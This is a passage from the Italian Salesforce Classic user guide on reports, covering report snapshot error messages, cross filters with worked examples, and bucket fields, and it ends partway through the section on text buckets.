### **Impossibile eseguire l'istantanea del rapporto perché il rapporto origine è stato eliminato.**

Il rapporto nel campo Rapporto origine è stato eliminato e non è più disponibile per l'esecuzione. Scegliere un altro rapporto origine per l'istantanea del rapporto oppure recuperare il rapporto eliminato dal Cestino.

#### **L'utente in esecuzione non è autorizzato ad accedere al rapporto origine.**

L'utente nel campo Utente in esecuzione non può accedere alla cartella contenente il rapporto origine. Scegliere un utente che disponga dell'accesso al rapporto origine oppure fornire all'utente in esecuzione corrente l'accesso alla cartella contenente il rapporto origine.

#### **La definizione del rapporto origine è obsoleta.**

Il rapporto nel campo Rapporto origine fa riferimento a un oggetto personalizzato non più disponibile per i rapporti oppure la relazione tra gli oggetti del rapporto è cambiata.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, salvare e pianificare un'istantanea del rapporto:

**•** "Gestisci istantanee del rapporto"

Per eseguire un'istantanea del rapporto come utente in esecuzione e aggiungere i risultati a un oggetto personalizzato, l'utente in esecuzione deve disporre di:

**•** "Esegui rapporti" E

"Crea" per l'oggetto di destinazione

#### **La definizione del rapporto origine non è valida.**

Il rapporto nel campo Rapporto origine non può essere eseguito perché contiene formule o criteri di filtro non validi. Aggiornare il rapporto in modo che possa essere eseguito senza errori.

#### **L'utente in esecuzione non è autorizzato ad accedere al tipo di rapporto.**

L'utente nel campo Utente in esecuzione non dispone dell'autorizzazione per accedere a un tipo di rapporto associato al rapporto nel campo Rapporto origine. Scegliere un utente che disponga delle giuste autorizzazioni oppure fornire all'utente in esecuzione esistente le autorizzazioni appropriate.

#### **Il rapporto origine deve essere tabulare.**

Il rapporto nel campo Rapporto origine non è più in formato tabulare. Scegliere un nuovo rapporto origine oppure aggiornare il rapporto origine esistente in formato tabulare.

#### **Il rapporto origine è stato salvato per l'ultima volta con i dettagli nascosti nei risultati del rapporto.**

Il rapporto nel campo Rapporto origine è stato salvato con i dettagli nascosti. Per visualizzare i dettagli del rapporto origine, visualizzare il rapporto, fare clic sul pulsante **Mostra dettagli** e quindi salvare il rapporto.

**L'oggetto di destinazione è stato eliminato o non è accessibile all'utente in esecuzione.** L'oggetto personalizzato nel campo Oggetto di destinazione è stato eliminato oppure l'utente nel campo Utente in esecuzione non dispone dell'autorizzazione di accesso all'oggetto di destinazione. Ripristinare l'oggetto personalizzato eliminato, scegliere un nuovo oggetto di destinazione oppure fornire all'utente in esecuzione le autorizzazioni "Crea" sull'oggetto personalizzato nel campo Oggetto di destinazione. Tenere presente che se lo stato dell'oggetto personalizzato è In fase di sviluppo l'utente in esecuzione deve disporre dell'autorizzazione "Personalizza applicazione" per accedere all'oggetto di destinazione.

### **L'utente in esecuzione non ha l'autorizzazione per modificare l'oggetto di destinazione.** L'utente nel campo Utente in esecuzione non dispone delle autorizzazioni "Crea" sull'oggetto personalizzato nel campo Oggetto di destinazione. Scegliere un utente in esecuzione che disponga di tali autorizzazioni oppure fornire all'utente in esecuzione esistente le autorizzazioni "Crea" sull'oggetto personalizzato nel campo Oggetto di destinazione.

#### **L'oggetto di destinazione non può essere un oggetto dettaglio in una relazione record principale-record dettaglio.**

L'oggetto personalizzato nel campo Oggetto di destinazione è un oggetto dettaglio in una relazione record principale-record dettaglio, il che significa che un oggetto principale controlla determinati comportamenti dei record dell'oggetto personalizzato. Scegliere un oggetto di destinazione non incluso in una relazione record principale-record dettaglio.

#### **L'oggetto di destinazione non può essere incluso in un flusso di lavoro.**

L'oggetto personalizzato nel campo Oggetto di destinazione è incluso in un flusso di lavoro. Scegliere un oggetto di destinazione non incluso in un flusso di lavoro.

#### **L'oggetto di destinazione non può includere un trigger di inserimento.**

Un trigger Apex viene eseguito quando vengono creati nuovi record per l'oggetto personalizzato nel campo Oggetto di destinazione. Eliminare il trigger Apex oppure scegliere un oggetto di destinazione per il quale non venga eseguito un trigger Apex alla creazione di nuovi record.

#### **L'oggetto di destinazione non può includere regole di convalida.**

L'oggetto personalizzato nel campo Oggetto di destinazione contiene regole di convalida. Scegliere un oggetto di destinazione che non contenga regole di convalida o eliminare le regole di convalida dall'oggetto di destinazione esistente.

#### **L'utente in esecuzione non è attivo.**

L'utente nel campo Utente in esecuzione non è più attivo. Scegliere un utente attivo.

#### **Uno o più campi obbligatori dell'oggetto di destinazione non sono mappati.**

Uno o più campi obbligatori dell'oggetto di destinazione non sono mappati. Mappare tutti i campi obbligatori dell'oggetto di destinazione ai campi del rapporto origine.

#### **Il rapporto origine contiene troppi campi, ha un campo formula con troppe funzioni o contiene troppi criteri.**

Il rapporto nel campo Rapporto origine contiene troppi campi, criteri o funzioni all'interno di un campo formula. Eliminare tutti i campi, i criteri e le funzioni non necessari all'interno dei campi formula del rapporto origine.

#### **Il rapporto origine non può avere più di 100 colonne selezionate.**

Il rapporto nel campo Rapporto origine contiene più di 100 campi. Eliminare tutti i campi non necessari dal rapporto origine.

#### **L'oggetto di destinazione non può avere più di 100 campi personalizzati.**

L'oggetto personalizzato nel campo Oggetto di destinazione contiene più di 100 campi personalizzati. Eliminare tutti i campi non necessari dall'oggetto di destinazione.

#### **Limite di tempo per l'elaborazione del rapporto superato.**

Il rapporto nel campo Rapporto origine potrebbe contenere troppi dati da elaborare. Ridurre la quantità di dati elaborati dal rapporto durante l'esecuzione limitando l'intervallo di date del rapporto ed eliminare tutti i campi non necessari dal rapporto origine.

#### **Questo Nome univoco istantanea del rapporto esiste già. Scegliere un nome univoco.**

La nuova istantanea che si sta cercando di creare ha lo stesso nome univoco di un'istantanea esistente.

#### **Un campo di riepilogo non ha restituito un numero valido.**

Un campo di riepilogo dei risultati non ha restituito un numero valido. Ad esempio, è possibile che il campo abbia cercato di dividere per 0. Verificare le formule impostate ed eseguire il test per 0 e "nullo" nei calcoli se questi valori compaiono fra i dati.

## **Si è verificato un problema con questa istantanea del rapporto. Il formato del rapporto origine è stato trasformato da tabulare a riepilogativo. Le mappature dei campi nell'istantanea del rapporto non sono più corrette. È possibile ripristinare il formato tabulare del rapporto o aggiornare le mappature dei campi nella definizione dell'istantanea.**

Il formato del rapporto origine è stato modificato da tabulare a riepilogativo, con un conseguente errore per quanto riguarda le mappature dei campi nell'istantanea del rapporto. Per correggere l'errore, ripristinare il rapporto in formato tabulare o aggiornare le mappature dei campi nella definizione dell'istantanea. L'errore riguarda solo le istantanee del rapporto con rapporti di riepilogo.

#### **Si è verificato un problema con questa istantanea del rapporto. Il rapporto origine deve essere tabulare o riepilogativo.**

Il formato del rapporto origine deve essere tabulare o di riepilogo. I rapporti a matrice non possono essere utilizzati con le istantanee del rapporto.

### **Il livello di raggruppamento specificato nell'istantanea del rapporto non è più valido. È possibile che l'utente in esecuzione non possa più accedere a quel campo, che il livello di raggruppamento sia stato rimosso dal rapporto origine o che non sia mai stato impostato.**

È possibile che questo errore si verifichi se l'utente in esecuzione non ha più accesso al campo specificato nel livello di raggruppamento, se il livello di raggruppamento è stato rimosso dal rapporto origine o se non è mai stato impostato. L'errore riguarda solo le istantanee del rapporto con rapporti di riepilogo. Verificare che l'utente in esecuzione abbia accesso a tutti i campi necessari.

#### VEDERE ANCHE:

[Creazione di un rapporto personalizzato](#page-3642-1)

# Creazione di rapporti su oggetti correlati con i filtri incrociati

Utilizzare un filtro incrociato per definire più precisamente i risultati, includendo o escludendo record di oggetti correlati, senza dover scrivere formule o codice. I filtri incrociati si possono applicare da soli o abbinati ai filtri di campo.

Per modificare il filtro di un rapporto, passare il mouse su di esso e fare clic su **Modifica** o **Rimuovi**. I filtri vengono visualizzati quando si esegue il rapporto; fare clic su **Modifica** in questa pagina per apportare ulteriori modifiche.

Aggiungere dei sottofiltri per filtrare ulteriormente in base ai campi dell'oggetto secondario. Ad esempio, con un filtro incrociato *Account con opportunità*, fare clic su **Aggiungi filtro opportunità** e creare il sottofiltro *Nome opportunità uguale ad ACME* per visualizzare solo quelle opportunità. È possibile creare fino a cinque sottofiltri per ogni filtro incrociato.

- **•** Ogni rapporto può avere fino a tre filtri incrociati.
- **•** Ogni filtro incrociato può avere un massimo di cinque sottofiltri.
- **•** La logica dei filtri è valida solo per i filtri di campo, non per i filtri incrociati.

#### IN QUESTA SEZIONE:

1. [Creazione di un filtro incrociato](#page-3690-0)

I filtri incrociati si utilizzano per includere o escludere i record dai risultati del rapporto in base agli oggetti correlati e ai relativi campi.

2. [Esempio: uso di CON nei filtri incrociati](#page-3691-0)

Utilizzare i filtri incrociati per filtrare un rapporto in base agli oggetti secondari di un oggetto con la condizione CON. Ad esempio, è possibile filtrare un rapporto in modo che vengano mostrati solo gli account con casi.

#### 3. [Esempio: uso di SENZA nei filtri incrociati](#page-3691-1)

Utilizzare i filtri incrociati per filtrare un rapporto in base agli oggetti secondari di un oggetto con la condizione SENZA. Ad esempio, è possibile filtrare un rapporto in modo che vengano mostrati solo i referenti senza attività.

4. [Esempio: uso di più filtri incrociati](#page-3692-0)

Utilizzare i filtri incrociati per filtrare un rapporto in base agli oggetti secondari di un oggetto con le condizioni CON e SENZA. Ad esempio, filtrare un rapporto in modo che siano visualizzati gli account con casi ma senza attività.

5. [Suggerimenti per l'uso dei filtri incrociati](#page-3693-0)

I filtri incrociati funzionano come i normali filtri ma hanno alcune caratteristiche particolari.

#### VEDERE ANCHE:

[Scelte di filtri](#page-3664-0) [Applicazione di filtri ai dati dei rapporti](#page-3656-0) [Creazione di un filtro incrociato](#page-3690-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-3690-0"></span>Creazione di un filtro incrociato

I filtri incrociati si utilizzano per includere o escludere i record dai risultati del rapporto in base agli oggetti correlati e ai relativi campi.

- **1.** Nel riquadro Filtri del Generatore di rapporti, fare clic su **Aggiungi** > **Filtro incrociato**.
- **2.** Selezionare un oggetto controllante dall'elenco a discesa. La scelta determina gli oggetti correlati visualizzati nell'elenco degli oggetti secondari.

Suggerimento: Nei tipi di rapporto basati sulle campagne, l'oggetto controllante può essere l'oggetto secondario nel tipo di rapporto. Ad esempio, in un rapporto "Campagne con lead", l'oggetto controllante può essere Campaigns o Leads.

- **3.** Scegliere *con* o *senza*.
- **4.** Selezionare un oggetto controllato dall'elenco a discesa o cercarlo in base al nome. L'elenco a discesa contiene tutti gli oggetti secondari idonei dell'oggetto controllante selezionato.
- **5.** Se lo si desidera, aggiungere dei sottofiltri:
	- **a.** Fare clic su **Aggiungi filtro** *Oggetto secondario correlato*.
	- **b.** Selezionare un campo. I campi sono determinati dall'oggetto secondario specificato nel filtro incrociato. Ad esempio, se il filtro incrociato è *Account con casi*, come sottofiltro si possono utilizzare i campi caso.
	- **c.** Scegliere un operatore filtro.
	- **d.** Immettere un valore.
- **6.** Fare clic su **OK**.

#### VEDERE ANCHE:

[Esempio: uso di più filtri incrociati](#page-3692-0) [Esempio: uso di CON nei filtri incrociati](#page-3691-0) [Esempio: uso di SENZA nei filtri incrociati](#page-3691-1) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-3691-0"></span>Esempio: uso di CON nei filtri incrociati

Utilizzare i filtri incrociati per filtrare un rapporto in base agli oggetti secondari di un oggetto con la condizione CON. Ad esempio, è possibile filtrare un rapporto in modo che vengano mostrati solo gli account con casi.

Una recente campagna nella zona di Milano ha generato numerosi nuovi clienti e si desidera fare in modo che i loro casi clienti siano risolti rapidamente. È possibile creare un rapporto per vedere quali di questi account hanno dei casi.

- **1.** Creare un nuovo rapporto. Per il tipo di rapporto, fare clic su **Account e referenti**, selezionare **Account** e fare clic su **Crea**.
- **2.** Nel riquadro Filtri del generatore di rapporti, impostare i filtri standard appropriati.
- **3.** Creare un campo in cui *Stato/Provincia fatturazione uguale a MI* e fare clic su **OK**.
- **4.** Fare clic su **Aggiungi** > **Filtro incrociato** e specificare *Account con casi*.

Quando si fa clic su **Esegui rapporto**, i risultati conterranno solo gli account della zona di Milano a cui è associato un caso.

#### <span id="page-3691-1"></span>VEDERE ANCHE:

[Creazione di un filtro incrociato](#page-3690-0)

### Esempio: uso di SENZA nei filtri incrociati

Utilizzare i filtri incrociati per filtrare un rapporto in base agli oggetti secondari di un oggetto con la condizione SENZA. Ad esempio, è possibile filtrare un rapporto in modo che vengano mostrati solo i referenti senza attività.

Si è appena importato un elenco di account di Milano e si desidera individuare quali sono sprovvisti di referenti prima di assegnare i titolari:

- **1.** Creare un nuovo rapporto. Per il tipo di rapporto, fare clic su **Account e referenti**, selezionare **Account** e fare clic su **Crea**.
- **2.** Nel riquadro Filtri del generatore di rapporti, impostare i filtri standard appropriati.
- **3.** Creare un campo in cui *Stato/Provincia fatturazione uguale a MI* e fare clic su **OK**.
- **4.** Fare clic su **Aggiungi** > **Filtro incrociato** e specificare *Account senza referenti*.

Quando si fa clic su **Esegui rapporto**, i risultati conterranno solo gli account di Milano a cui non è associato un referente.

VEDERE ANCHE:

[Creazione di un filtro incrociato](#page-3690-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-3692-0"></span>Esempio: uso di più filtri incrociati

Utilizzare i filtri incrociati per filtrare un rapporto in base agli oggetti secondari di un oggetto con le condizioni CON e SENZA. Ad esempio, filtrare un rapporto in modo che siano visualizzati gli account con casi ma senza attività.

Si supponga di essere un addetto alle vendite e di voler verificare quali account cliente hanno inoltri di problemi non risolti al livello superiore per essere certo che il team di assistenza se ne stia occupando.

- **1.** Creare un nuovo rapporto. Per il tipo di rapporto, fare clic su **Account e referenti**, selezionare **Account** e fare clic su **Crea**.
- **2.** Nel riquadro Filtri del generatore di rapporti, impostare i filtri standard appropriati.
- **3.** Per limitare il rapporto agli account clienti, fare clic su **Aggiungi** > **Filtro campo** e specificare *Tipo uguale a cliente*.
- **4.** Per vedere gli account privi di attività, fare clic su **Aggiungi** > **Filtro incrociato** e specificare *Account senza attività*.
- **5.** Per vedere solo gli account senza attività completate, aggiungere al filtro incrociato un sottofiltro:
	- **a.** Fare clic su **Aggiungi filtro attività** e specificare *Stato uguale a Completato*.
	- **b.** Fare clic su **OK**.
- **6.** Per includere gli account per cui esistono dei casi, aggiungere un altro filtro incrociato ma questa volta specificando *Account con casi*.
- **7.** Per escludere i casi non inoltrati al livello superiore, aggiungere al filtro incrociato un sottofiltro:
	- **a.** Fare clic su **Aggiungi filtro casi** e specificare *Tipo uguale a Problema*.
	- **b.** Fare clic nuovamente su **Aggiungi filtro casi**, ma questa volta specificare *Stato uguale a Inoltrato al livello superiore*.
	- **c.** Fare clic su **OK**.

Quando si esegue il rapporto, esso comprenderà solo gli account cliente privi di attività completate con casi inoltrati al livello superiore.

#### VEDERE ANCHE:

[Creazione di un filtro incrociato](#page-3690-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-3693-0"></span>Suggerimenti per l'uso dei filtri incrociati

I filtri incrociati funzionano come i normali filtri ma hanno alcune caratteristiche particolari.

- **•** L'aggiunta di sottofiltri potrebbe rallentare il rapporto. Per evitare il timeout del rapporto o dell'anteprima, limitare i dati restituiti impostando dei filtri. Ad esempio, selezionare *Opportunità personali* per Mostra e *Trimestre fiscale corrente* per Intervallo anziché visualizzare tutte le opportunità per tutti i periodi di tempo.
- **•** Poiché gli oggetti disponibili nei filtri incrociati dipendono dall'oggetto controllante del tipo di rapporto scelto, prima di scegliere un tipo di rapporto esaminare gli oggetti secondari correlati. Ad esempio, scegliere il tipo di rapporto Account per filtrare con *Account con partner* perché Partner è un oggetto secondario di Account.
- **•** I filtri incrociati lavorano insieme al tipo di rapporto selezionato. I filtri incrociati hanno una relazione AND con il tipo di rapporto selezionato. Pertanto, se si sceglie il tipo di rapporto Account con partner e si aggiunge un filtro incrociato per *Account senza partner* non si otterrà alcun risultato.

#### VEDERE ANCHE:

[Esempio: uso di più filtri incrociati](#page-3692-0) [Creazione di un filtro incrociato](#page-3690-0) [Esempio: uso di CON nei filtri incrociati](#page-3691-0) [Esempio: uso di SENZA nei filtri incrociati](#page-3691-1)

# Attribuzione rapida delle categorie con i bucket

L'inserimento in bucket consente di classificare rapidamente i record dei rapporti senza creare una formula o un campo personalizzato. Creare un campo bucket significa definire più categorie (bucket) utilizzate per raggruppare i valori dei rapporti.

L'inserimento in bucket consente di classificare rapidamente i record dei rapporti senza creare una formula o un campo personalizzato. Si può ad esempio creare un campo bucket Dimensioni basato sul campo N. dipendenti. Si creeranno quindi dei bucket che raggruppano i record negli intervalli "Piccolo", "Medio" e "Grande" definiti dall'utente. I campi bucket si possono utilizzare come tutti gli altri campi per ordinare, filtrare e raggruppare i rapporti.

#### IN QUESTA SEZIONE:

1. [Aggiunta di un campo bucket](#page-3694-0)

Creare un campo bucket per contenere i bucket in cui verranno organizzati i dati del rapporto.

2. [Modifica di un campo bucket](#page-3695-0)

Per impostare il campo bucket, specificare i bucket che contiene e i valori da inserire nei bucket.

3. [Modifica di un campo bucket numerico](#page-3695-1)

Un bucket numerico consente di ordinare i dati che possono essere descritti in un formato numerico.

4. [Esempio di inserimento in bucket numerico: dimensione trattativa](#page-3696-0)

Per analizzare più a fondo le trattative, utilizzare l'inserimento in bucket per raggruppare in base alle dimensioni delle trattative anziché esaminare le singole trattative. Ciò consente di concentrarsi sulle trattative di grandi dimensioni che influiscono maggiormente sulla quota.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Applicazioni analitiche Guida dell'utente | Rapporti | 3689

- 5. [Modifica di un campo bucket elenco di selezione](#page-3697-0) Un campo bucket elenco di selezione contiene le voci che possono essere selezionate da un elenco.
- 6. [Esempio di inserimento in bucket elenco di selezione: tipi di settori](#page-3698-0) Utilizzare un campo bucket elenco di selezione per ordinare gli account in base al settore.
- 7. [Modifica di un campo bucket di testo](#page-3698-1) Un bucket di testo consente di ordinare i valori costituiti da parole o frasi.
- 8. [Inserimento di valori per bucket di testo](#page-3699-0) Un campo bucket di testo richiede un nome descrittivo e due o più bucket contenenti stringhe di testo.
- <span id="page-3694-0"></span>9. [Esempio di inserimento in bucket di testo: account strategici](#page-3700-0) Utilizzare un bucket di testo per ordinare gli account in base a categorie generali su cui si può intervenire.

# Aggiunta di un campo bucket

Creare un campo bucket per contenere i bucket in cui verranno organizzati i dati del rapporto.

È possibile aggiungere fino a cinque campi bucket per rapporto, ciascuno con un massimo di 20 bucket.

- **1.** Nel riquadro Campi del Generatore di rapporti, fare doppio clic su **Aggiungi campo bucket** o trascinare il campo nell'anteprima del rapporto. È possibile anche fare clic sul menu della colonna di un campo del rapporto e selezionare **Inserisci campo nel bucket**.
- **2.** Modificare il campo bucket a seconda del tipo di campo.
	- **•** [Modifica di un campo bucket numerico](#page-3695-1)
	- **•** [Modifica di un campo bucket elenco di selezione](#page-3697-0)
	- **•** [Modifica di un campo bucket di testo](#page-3698-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-3695-0"></span>Modifica di un campo bucket

Per impostare il campo bucket, specificare i bucket che contiene e i valori da inserire nei bucket.

- **1.** In Campi bucket nel riquadro Campi del Generatore di rapporti, passare il mouse sopra un campo bucket e fare clic su el . In alternativa, nel riquadro Anteprima, fare clic sul menu della colonna del campo bucket e selezionare **Modifica campo bucket**.
- **2.** Modificare il campo bucket a seconda del tipo di campo.
	- **•** [Modifica di un campo bucket numerico](#page-3695-1)
	- **•** [Modifica di un campo bucket elenco di selezione](#page-3697-0)
	- **•** [Modifica di un campo bucket di testo](#page-3698-1)

# <span id="page-3695-1"></span>Modifica di un campo bucket numerico

Un bucket numerico consente di ordinare i dati che possono essere descritti in un formato numerico.

Nella sovrapposizione Modifica campo bucket per un campo numerico:

- **1.** Per Colonna origine, selezionare il campo da inserire nel bucket.
- **2.** Digitare un nome per il campo bucket, che nel rapporto comparirà come nome di colonna.

Poiché un campo bucket prevede più bucket (detti "intervalli" nei campi bucket numerici) al suo interno, è buona regola assegnargli un nome che descriva la portata degli intervalli. Ad esempio, un campo bucket denominato "Dimensioni" potrebbe avere tre intervalli, "Piccolo", "Medio" e "Grande".

**3.** Definire gli intervalli immettendo un numero e un nome. I nomi degli intervalli appariranno come valori nella nuova colonna.

Ciascun intervallo parte da un valore maggiore del numero più basso e arriva a includere quello più alto.

Per eliminare tutti gli intervalli e ricominciare dall'inizio, fare clic su **Cancella tutto**.

4. Per spostare tutti i valori vuoti nel bucket che contiene il valore zero, abilitare Considera i valori vuoti *colonna origine* del rapporto come zeri. Se questa opzione è disabilitata, i valori non inclusi in bucket sono visualizzati come trattini (-) nella colonna.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

**5.** Fare clic su **OK**.

In un rapporto, le colonne dei bucket numerici sono ordinate in base ai valori degli intervalli.

#### VEDERE ANCHE:

[Esempio di inserimento in bucket numerico: dimensione trattativa](#page-3696-0)

### <span id="page-3696-0"></span>Esempio di inserimento in bucket numerico: dimensione trattativa

Per analizzare più a fondo le trattative, utilizzare l'inserimento in bucket per raggruppare in base alle dimensioni delle trattative anziché esaminare le singole trattative. Ciò consente di concentrarsi sulle trattative di grandi dimensioni che influiscono maggiormente sulla quota.

- **1.** Creare o modificare un rapporto opportunità standard.
- **2.** Nel riquadro Campi del Generatore di rapporti, fare doppio clic su **Aggiungi campo bucket** o trascinare il campo nel rapporto.
- **3.** Selezionare Ammontare per Colonna origine.
- **4.** Per Nome campo bucket, inserire *Dimensione trattativa*.
- **5.** In Definisci intervalli, inserire *1000* nella prima riga. Questo rappresenta il massimo per una piccola trattativa. Assegnare il nome *Piccola* all'intervallo.
- **6.** Fare clic su **Aggiungi** e inserire *25000* nella seconda riga. Questo rappresenta il massimo per una trattativa di medie dimensioni. Assegnare il nome *Media* all'intervallo.
- **7.** Per impostazione predefinita, l'ultimo intervallo è costituito da qualsiasi importo superiore a quello dell'intervallo precedente. Per questo intervallo non è necessario inserire un numero. Assegnare il nome *Grande* all'intervallo.

#### **8.** Fare clic su **OK**.

Con i campi bucket numerici, ciascun intervallo parte da un valore maggiore del numero più basso e arriva a includere quello più alto. Una volta impostato questo campo bucket, gli importi saranno inseriti in bucket nel modo seguente:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"



VEDERE ANCHE:

[Modifica di un campo bucket numerico](#page-3695-1)

# <span id="page-3697-0"></span>Modifica di un campo bucket elenco di selezione

Un campo bucket elenco di selezione contiene le voci che possono essere selezionate da un elenco.

- Nota: I seguenti tipi di elenchi di selezione non si possono inserire in bucket.
	- **•** Tipi di record
	- **•** Divisioni
	- **•** Elenchi di selezione con valori multipli
	- **•** L'elenco di selezione Tipo nei rapporti Attività

Nella sovrapposizione Modifica campo bucket per un campo elenco di selezione:

- **1.** Per Colonna origine, selezionare il campo da inserire nel bucket.
- **2.** Digitare un nome per il campo bucket, che nel rapporto comparirà come nome di colonna. Poiché un campo bucket è destinato a contenere più bucket al suo interno, è buona regola assegnargli un nome che descriva la portata degli intervalli. Ad esempio, un campo bucket denominato "Priorità" potrebbe avere tre bucket, "Alta", "Media" e "Bassa".
	- Importante: I nomi dei bucket elenco di selezione devono includere una o più lettere o simboli. Se un campo bucket elenco di selezione comprende un bucket il cui nome contiene solo numeri, il campo bucket non può essere salvato.
- **3.** Per creare un bucket, fare clic su **Nuovo bucket** e digitare un nome per il bucket. Per raggruppare i record del report, creare più bucket.
- **4.** Per trovare un determinato valore nell'elenco dei valori, digitare i primi caratteri del suo nome nella casella Ricerca veloce. Via via che si digitano i caratteri, nel menu compaiono le voci corrispondenti ai termini di ricerca utilizzati.
- **5.** Selezionare i valori e trascinarli in un bucket. In alternativa, selezionare i valori, fare clic su **Sposta in** e selezionare un bucket o digitare il nome di un nuovo bucket.

Durante l'inserimento dei valori in bucket, utilizzare queste funzioni a seconda delle esigenze:

- **•** Per mostrare tutti i valori del rapporto, fare clic su **Tutti i valori**.
- **•** Per mostrare i valori di un determinato bucket, fare clic sul nome del bucket.
- **•** Per eliminare dei valori da un bucket, selezionarli e trascinarli in un altro bucket o in **Valori non in bucket**.
- Nota: nei bucket si possono inserire solo i valori degli elenchi di selezione attivi. I valori degli elenchi di selezione inattivi non sono visualizzati.
- **6.** Per spostare tutti i valori non in bucket in un bucket denominato "Altro", abilitare Mostra valori non in bucket come "Altro". Se questa opzione è disabilitata, i valori compaiono nella colonna del bucket con il nome del valore corrispondente.
- **7.** Fare clic su **OK**.

In un rapporto, le colonne dei bucket elenco di selezione sono ordinate in base alla posizione del bucket nella finestra di dialogo Modifica campo bucket, seguite da "Altro" se l'opzione Mostra valori non in bucket come "Altro" è abilitata o dai nomi delle voci elenco di selezione non in bucket se l'opzione Mostra valori non in bucket come "Altro" è disabilitata.

#### VEDERE ANCHE:

[Esempio di inserimento in bucket elenco di selezione: tipi di settori](#page-3698-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-3698-0"></span>Esempio di inserimento in bucket elenco di selezione: tipi di settori

Utilizzare un campo bucket elenco di selezione per ordinare gli account in base al settore.

- **1.** Creare o modificare un rapporto account standard, facendo in modo che nel rapporto compaiano almeno alcuni record.
- **2.** Nel riquadro Campi del Generatore di rapporti, fare doppio clic su **Aggiungi campo bucket** o trascinare il campo nel rapporto.
- **3.** Selezionare Settore per Colonna origine.
- **4.** Per Nome campo bucket, inserire *Tipi di settori*.
- **5.** Fare clic su **Nuovo bucket** e assegnare al bucket il nome *IT*.
- **6.** Fare clic su **Nuovo bucket** e assegnare al bucket il nome *Biotecnologie*.
- **7.** Fare clic su **Nuovo bucket** e assegnare al bucket il nome *Telecomunicazioni*.
- **8.** Selezionare i valori e trascinarli nei bucket appropriati.
- **9.** Abilitare Mostra valori non in bucket come "Altro".

**10.** Fare clic su **OK**.

#### <span id="page-3698-1"></span>VEDERE ANCHE:

[Modifica di un campo bucket elenco di selezione](#page-3697-0)

### Modifica di un campo bucket di testo

Un bucket di testo consente di ordinare i valori costituiti da parole o frasi.

Nota: I seguenti tipi di testo non si possono inserire in bucket.

- **•** Area di testo
- **•** Area di testo (lungo)
- **•** Area di testo (RTF)
- **•** Area di testo (crittografato)
- **•** URL
- **•** Data
- **•** Data/ora

